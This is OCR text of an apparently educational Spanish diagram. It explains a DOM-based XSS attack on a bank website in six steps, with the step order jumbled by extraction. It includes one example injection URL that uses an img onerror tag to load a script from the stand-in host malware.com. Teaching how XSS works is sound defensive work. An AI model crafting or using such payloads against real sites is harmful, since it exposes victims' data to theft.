 El atacante envia un correo electrónico con un enlace
malicioso conteniendo el script para ser invocado;
Ej: http://banco.com?login="><img src=x
onerror=http://malware.com/ataque.js>
1
La información de la Víctima
es recibida por el Atacante
6
2
El usuario hace click sobre el
enlace malicioso y envia una
petición al banco.com que es
vulnerable a XSS
4
El Navegador de la víctima
ejecuta los Scripts legitimos del
Banco.com y el Script malicioso
es insertado dentro de la página
del Banco.com
www
3
El sitio WEB vulnerable del
Banco.com toma el request
pero no incluye el script
malicioso dentro de la
respuesta
5
El navegador de la Víctima
ejecuta el Script malicioso
insertado en la página por el
código del lado del cliente